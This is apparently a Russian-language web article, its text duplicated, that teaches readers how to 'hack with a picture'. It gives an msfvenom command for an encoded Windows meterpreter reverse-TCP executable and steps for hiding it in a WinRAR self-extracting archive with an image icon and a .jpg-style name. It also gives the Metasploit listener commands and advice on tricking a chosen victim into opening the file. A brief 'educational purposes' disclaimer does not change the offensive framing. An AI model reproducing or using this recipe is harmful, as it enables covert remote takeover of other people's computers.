Как хакнуть с помощью картинки

Вступить в наш чат

Да что может случится, если открыть картинку? На первый взгляд, ничего страшного. Но если вы прочтете эту статью, то узнаете, что именно таким простым способом можно получить полный контроль над компьютером жертвы, лишив её доступа к своим же собственным файлам. Да-да, и все это с помощью одной лишь картинки.

Дисклеймер

Данная статья предназначена только для образовательных целей, не используйте ее во вред другим людям. Мы не несем ответственности за любые ваши действия.

Требования для взлома

Найдите любое изображение, которое понравится вашей жертве (мемы, котики, аниме);











Kali Linux, с помощью которого будет создаваться вредоносное ПО;

Второй компьютер с Windows, на который должен быть установлен WinRAR.

Создание полезной нагрузки



Для создания полезной нагрузки у вас должен быть установлен Kali Linux.







Прежде всего, откройте терминал, введите msfconsole и подождите, пока он загрузится.

Затем введите следующую команду, при этом обязательно проверьте свой IP-адрес и скопируйте его.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<YOUR IP ADDRESS> LPORT=555 -f exe -e x86/sikata_ga_nai -i 10 > <PAYLOAD NAME>.exe

После этой команды ваша полезная нагрузка будет создана.



Прикрепляем полезную нагрузку к картинке

Теперь переключитесь на компьютер с Windows, на котором уже установлен WinRAR.

Итак, у вас есть 2 файла, а именно файл картинки, которую вы скачали, и полезная нагрузка, которую мы создали.

Введите в браузере «icon maker» или перейдите по этой ссылке. После этого создайте иконку загруженной вами картинки.

Итого у вас уже есть все 3 файла, которые нам понадобятся, поэтому теперь выберите полезную нагрузку, картинку и щелкните их правой кнопкой мыши, затем нажмите «добавить в архив».

После этого последовательно выполните пункты:

Во вкладке «Общие» нажмите «Создать массив SFX»;

Кликнете по вкладке «Дополнительно» и выберите «Дополнительные параметры SFX»;

Далее во вкладке «Обновление» нажмите «Извлечь и обновить файлы»;

В «Настройках» вы увидите два пункта, а именно «Выполнить после извлечения» и «Выполнить перед извлечением»;

В пункте «Выполнить после извлечения» напишите полное имя файла изображения вместе с типом файла. Подтвердите и после этого напишите имя файла полезной нагрузки с типом файла;

Затем во вкладке «Текст и значок» снизу вы увидите «Загрузить значок SFX из файла», нажмите и выберите иконку, который вы создали из картинки;

Во вкладке «Режимы» нажмите «Скрыть все» и кликнете «ОК».

Теперь откроется окно WinRAR; там, во вкладке «Общие», измените имя на любое, которое вы хотите, а также укажите расширение, например, котики.jpg.

Готово! Вы успешно создали полезную нагрузку.

Теперь пришло время создать прослушиватель, который будет создавать отчет по запросам.

Создание прослушивателя









Откройте новый терминал и введите msfconsole после завершения загрузки;

Напишите «use multi/handler» —> «Enter»;

Затем введите «set payload windows/meterpreter/reverse_tcp» и нажмите Enter;

Введите «show options», чтобы увидеть, что требуется для настройки слушателя;

Теперь он запросит LHOST и LPORT; напишите LHOST, который вы написали при создании полезной нагрузки, и то же самое касается LPORT.

Далее введите «выполнить» и нажмите «Enter».

Социальная инженерия

Все готово, и остаётся только подумать о том, как заставить жертву открыть вашу картинку. На самом деле, с изображением дела обстоят куда лучше, чем с ссылками, так как многие люди даже не подозревают, что за картинкой с мемом может скрываться вредоносный файл.

И наконец, как только ваша жертва откроет файл, вы получите запрос от вашего слушателя. Вы успешно взломали компьютер.

Этот метод возможен только в том случае, если жертва и вы подключены к одной и той же сети. Если вы хотите атаковать кого-то, кто не находится в вашей сети, вам придется изменить несколько параметров. Об этом поговорим в другой раз.

На этом все. Удачи!

Вступить в наш чат

Да что может случится, если открыть картинку? На первый взгляд, ничего страшного. Но если вы прочтете эту статью, то узнаете, что именно таким простым способом можно получить полный контроль над компьютером жертвы, лишив её доступа к своим же собственным файлам. Да-да, и все это с помощью одной лишь картинки.

Дисклеймер

Данная статья предназначена только для образовательных целей, не используйте ее во вред другим людям. Мы не несем ответственности за любые ваши действия.

Требования для взлома

Найдите любое изображение, которое понравится вашей жертве (мемы, котики, аниме);

Kali Linux, с помощью которого будет создаваться вредоносное ПО;

Второй компьютер с Windows, на который должен быть установлен WinRAR.

Создание полезной нагрузки

Для создания полезной нагрузки у вас должен быть установлен Kali Linux.

Прежде всего, откройте терминал, введите msfconsole и подождите, пока он загрузится.

Затем введите следующую команду, при этом обязательно проверьте свой IP-адрес и скопируйте его.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<YOUR IP ADDRESS> LPORT=555 -f exe -e x86/sikata_ga_nai -i 10 > <PAYLOAD NAME>.exe

После этой команды ваша полезная нагрузка будет создана.

Прикрепляем полезную нагрузку к картинке

Теперь переключитесь на компьютер с Windows, на котором уже установлен WinRAR.

Итак, у вас есть 2 файла, а именно файл картинки, которую вы скачали, и полезная нагрузка, которую мы создали.

Введите в браузере «icon maker» или перейдите по этой ссылке. После этого создайте иконку загруженной вами картинки.

Итого у вас уже есть все 3 файла, которые нам понадобятся, поэтому теперь выберите полезную нагрузку, картинку и щелкните их правой кнопкой мыши, затем нажмите «добавить в архив».

После этого последовательно выполните пункты:

Во вкладке «Общие» нажмите «Создать массив SFX»;

Кликнете по вкладке «Дополнительно» и выберите «Дополнительные параметры SFX»;

Далее во вкладке «Обновление» нажмите «Извлечь и обновить файлы»;

В «Настройках» вы увидите два пункта, а именно «Выполнить после извлечения» и «Выполнить перед извлечением»;

В пункте «Выполнить после извлечения» напишите полное имя файла изображения вместе с типом файла. Подтвердите и после этого напишите имя файла полезной нагрузки с типом файла;

Затем во вкладке «Текст и значок» снизу вы увидите «Загрузить значок SFX из файла», нажмите и выберите иконку, который вы создали из картинки;

Во вкладке «Режимы» нажмите «Скрыть все» и кликнете «ОК».

Теперь откроется окно WinRAR; там, во вкладке «Общие», измените имя на любое, которое вы хотите, а также укажите расширение, например, котики.jpg.

Готово! Вы успешно создали полезную нагрузку.

Теперь пришло время создать прослушиватель, который будет создавать отчет по запросам.

Создание прослушивателя

Откройте новый терминал и введите msfconsole после завершения загрузки;

Напишите «use multi/handler» —> «Enter»;

Затем введите «set payload windows/meterpreter/reverse_tcp» и нажмите Enter;

Введите «show options», чтобы увидеть, что требуется для настройки слушателя;

Теперь он запросит LHOST и LPORT; напишите LHOST, который вы написали при создании полезной нагрузки, и то же самое касается LPORT.

Далее введите «выполнить» и нажмите «Enter».

Социальная инженерия

Все готово, и остаётся только подумать о том, как заставить жертву открыть вашу картинку. На самом деле, с изображением дела обстоят куда лучше, чем с ссылками, так как многие люди даже не подозревают, что за картинкой с мемом может скрываться вредоносный файл.

И наконец, как только ваша жертва откроет файл, вы получите запрос от вашего слушателя. Вы успешно взломали компьютер.

Этот метод возможен только в том случае, если жертва и вы подключены к одной и той же сети. Если вы хотите атаковать кого-то, кто не находится в вашей сети, вам придется изменить несколько параметров. Об этом поговорим в другой раз.

На этом все. Удачи!

Комментарий